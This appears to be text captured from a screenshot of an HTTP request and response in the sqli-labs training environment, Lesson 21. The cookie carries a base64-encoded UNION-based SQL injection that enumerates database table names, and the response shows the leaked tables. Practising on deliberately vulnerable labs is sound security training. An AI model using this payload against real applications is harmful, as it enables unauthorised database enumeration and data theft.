 GET /Less-21/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-21/index.php
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvb
SBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIw==
Upgrade-Insecure-Requests: 1
DUMB SERIE
OUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
FibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibG
and expires: Mon 07 Feb 2022 - 01:24:55
Your Login name:2
Your Password:emails,referers,uagents,users
Delete Your Cookie!